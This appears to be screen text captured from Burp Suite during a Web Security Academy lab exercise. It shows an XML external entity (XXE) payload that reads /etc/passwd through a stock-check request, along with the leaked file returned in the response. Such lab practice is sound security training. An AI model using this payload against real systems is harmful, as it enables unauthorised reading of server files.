 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac461f3d1e0b97cf803619cf001300f2.web-security-academy.net ?
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ac461f3d1e0b97cf803619cf001300f2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac461f3d1e0b97cf803619cf001300f2.web-security-academy.net/product?productId=2
8 Content-Type: application/xml
9 Origin: https://ac461f3d1e0b97cf803619cf001300f2.web-security-academy.net
10 Content-Length: 177
11 Connection: close
12 Cookie: session=IsJJBJ1CWVx1yMWSVL1fID9UVUc9qfdv
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE myxxe [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "
? < + > Type a search term 0 matches
Done 1,260 bytes
Dolphin Все торренты — KTorrent Веб-браузер Firefox ~/valgrind/massif/ms_main.c (val... stone-pardon : fish — Konsole Burp Suite Community Edition v2... 2 us 20:29